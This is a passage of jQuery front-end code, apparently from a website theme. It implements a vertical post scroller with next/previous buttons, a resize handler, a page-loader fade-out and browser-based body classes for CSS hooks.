            if(jQuery(this).hasClass('owl-carousel')){
				var owl = jQuery(this).data('owlCarousel');
				owl.destroy();
			}
        });
	}
});

//Post scroller
jQuery(document).ready(function(e) {
	jQuery('.post-scroller-carousel').each(function(){
		//init
		var bottom_count = 0;
		var this_scroller = jQuery(this);
		var this_scroller_inner = jQuery('.post-scroller-carousel-inner',this);
		//calculate
		var scroller_height = this_scroller.outerHeight(true);
		var scroller_list_height = this_scroller_inner.outerHeight(true);
		var scroller_distance = 0;
		
		//action
		jQuery('.post-scroller-item:first-child',this).addClass('active');
		
		jQuery(document).on('click',jQuery(this).data('next'),function(){
			scroller_height = this_scroller.outerHeight(true);
			scroller_list_height = this_scroller_inner.outerHeight(true);
			active_scroller_item = jQuery('.post-scroller-item.active',this_scroller);
			if(active_scroller_item.next().length && scroller_distance < (scroller_list_height-scroller_height)){
				active_scroller_item.next().addClass('active')
				active_scroller_item.removeClass('active');
			}
			active_scroller_item = jQuery('.post-scroller-item.active',this_scroller);
			//scroller_distance += active_scroller_item.outerHeight();
			scroller_distance = 0
			active_scroller_item.prevAll().each(function() {
                scroller_distance += jQuery(this).outerHeight(true);
            });
			if(scroller_distance >= (scroller_list_height-scroller_height)){
				scroller_distance=scroller_list_height-scroller_height;
				//back to top
				/*
				bottom_count++;
				if(bottom_count>2){
					bottom_count = 0;
					scroller_distance = 0;
					active_scroller_item.removeClass('active');
					jQuery('.post-scroller-item:first-child',this_scroller).addClass('active');
				}*/
			}
			this_scroller_inner.css({
				'transform': 'translate3d(0px, -'+scroller_distance+'px, 0px)',
				'-webkit-transform': 'translate3d(0px, -'+scroller_distance+'px, 0px)',
				'-ms-transform': 'translateY(-'+scroller_distance+'px)',
			});
			return false;
		});
		jQuery(document).on('click',jQuery(this).data('prev'),function(){
			scroller_height = this_scroller.outerHeight(true);
			scroller_list_height = this_scroller_inner.outerHeight(true);
			active_scroller_item = jQuery('.post-scroller-item.active',this_scroller);
			if(active_scroller_item.prev().length){
				active_scroller_item.prev().addClass('active')
				active_scroller_item.removeClass('active');
			}
			active_scroller_item = jQuery('.post-scroller-item.active',this_scroller);
			scroller_distance = 0
			active_scroller_item.prevAll().each(function() {
                scroller_distance += jQuery(this).outerHeight(true);
            });
			if(scroller_distance >= (scroller_list_height-scroller_height)){
				scroller_distance=scroller_list_height-scroller_height;
			}
			this_scroller_inner.css({
				'transform': 'translate3d(0px, -'+scroller_distance+'px, 0px)',
				'-webkit-transform': 'translate3d(0px, -'+scroller_distance+'px, 0px)',
				'-ms-transform': 'translateY(-'+scroller_distance+'px)',
			});
			return false;
		});
	});
});
jQuery(window).resize(function(e) {
	jQuery('.post-scroller-carousel').each(function(){
		//init
		var this_scroller = jQuery(this);
		var this_scroller_inner = jQuery('.post-scroller-carousel-inner',this);
		//calculate
		var scroller_height = this_scroller.height();
		var scroller_list_height = this_scroller_inner.height();
		
		var active_scroller_item = jQuery('.post-scroller-item.active',this);
		var scroller_distance = 0
		active_scroller_item.prevAll().each(function() {
			scroller_distance += jQuery(this).outerHeight(true);
		});
		if(scroller_distance >= (scroller_list_height-scroller_height)){
			scroller_distance=scroller_list_height-scroller_height;
		}
		jQuery('.post-scroller-carousel-inner',this).css({
			'transform': 'translate3d(0px, -'+scroller_distance+'px, 0px)',
			'-webkit-transform': 'translate3d(0px, -'+scroller_distance+'px, 0px)',
		});
	});
});
//End Post scroller

//Pre loading
jQuery(window).load(function(e) {
	jQuery("#pageloader").fadeOut(500);
});

// Add some classes to body for CSS hooks
// Get browser
jQuery.each(jQuery.browser, function(i) {
    jQuery('body').addClass(i);
    return false;  
});
// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux',
	'android',
	'mobile'
];
/*
var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    jQuery('body').addClass(match[0]);
}
if(typeof match[0] == 'undefined'){
	match[0]='';
}
if ( (navigator.appVersion.indexOf("Win")!=-1 || navigator.appVersion.indexOf("Mac")!=-1 || navigator.appVersion.indexOf("X11")!=-1 || match[0]=='windows' || match[0]=='mac') && match[0]!='iphone' && match[0]!='ipad'){
	jQuery('body').addClass('pc');
}else{
	jQuery('body').addClass('mobile');
}
*/




//End body class